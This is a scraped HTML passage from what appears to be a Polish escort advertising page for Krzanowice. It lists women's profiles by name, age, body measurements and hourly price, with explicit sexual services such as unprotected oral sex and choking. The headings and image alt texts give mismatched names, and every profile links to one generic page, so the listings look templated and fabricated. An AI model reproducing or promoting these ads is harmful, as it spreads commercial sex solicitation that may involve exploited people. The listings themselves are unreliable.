                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Irene</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771123-big-1-1460592000.jpg" alt="Pani Agatha Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vesta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785351-big-1-1462060800.jpg" alt="Prostytutka Taisiya Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775608-big-1-1461110400.jpg" alt="Escort Inga Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">152</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bernadette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/758510-big-1-1459209600.jpg" alt="Pani Liana Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Latina Woman Avril</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778185-big-1-1461369600.jpg" alt="Pani Vesta Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Chopped Woman Mirabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777799-big-1-1461283200.jpg" alt="Prostytutka Maratta Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Zoe</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772266-big-1-1460764800.jpg" alt="Dziwka Britney Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Giosetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776150-big-1-1461196800.jpg" alt="Pani Gella Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Cinzia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791535-big-1-1462752000.jpg" alt="Escort Madeleine Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">1500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Adelfina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1498463152813.jpg" alt="Prostytutka Bernadette Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">152</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz w Krzanowice</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luigina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/753952-big-1-1458777600.jpg" alt="Dziewczyna Berta Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
